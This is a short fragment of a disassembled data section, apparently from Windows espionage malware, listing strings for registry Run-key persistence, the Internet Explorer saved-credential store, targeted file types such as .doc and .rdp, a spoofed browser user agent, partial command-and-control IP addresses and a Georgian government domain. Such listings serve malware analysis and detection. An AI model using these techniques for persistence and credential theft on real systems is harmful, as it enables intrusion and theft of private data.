 aCrypt32_dll db 'crypt32.dll',0 ; DATA XREF: sub_403F93 + 5
; .text:0040404A ...
aSoftware db 'SOFTWARE\',0
aMicrosoft db 'Microsoft\',0
aWindowsCurrent db 'Windows\CurrentVersion\',0
aRun db 'Run',0
aUsbserv db 'USBSERV',0 ; DATA XREF: .text:00415763
; .text:00415950 ...
aSoftwareMicros db 'Software\Microsoft\Internet Explorer\IntelliForms\Storage2',0
a_doc db '.doc',0 ; DATA XREF: .text:00404669
; .text:loc_40481B
a_wma:
unicode 0, <.wma>,0
a_ db '.',0 ; DATA XREF: .text:00417D6D
aWmv:
unicode 0, ,0
a_rdp db '.rdp',0 ; DATA XREF: .text:00405F82
; .text:00406130
align 4
dd 2 dup(0)
aMozilla4_0Comp db 'Mozilla/4.0 (compatible; MSIE 6.0b; Windows NT 5.0; .NET CLR 1.0.'
a78_46_145_24: ; DATA XREF: .text:004156B9
unicode 0, <78.46.1 >,0
align 10h
a31_214_140_214: ; DATA XREF: .text:loc_41585E
unicode 0, <31.214.1 >,0
aE db 'e',0 ; DATA XREF: .text:loc_415A5C
aMa_gov_ge:
unicode 0, ,0
aHttpRbc_ru:
unicode 0, ,0
aHttp: ; DATA XREF: .text:00415629
; .text:004157CE ...
unicode 0, ,0
aInternetExplor:
unicode 0, <\Internet Explorer\iexplore.exe>,0
aModulesDocsMan:
unicode 0, ,0
unicode 0, <|||>,0
aGet db 'GET',0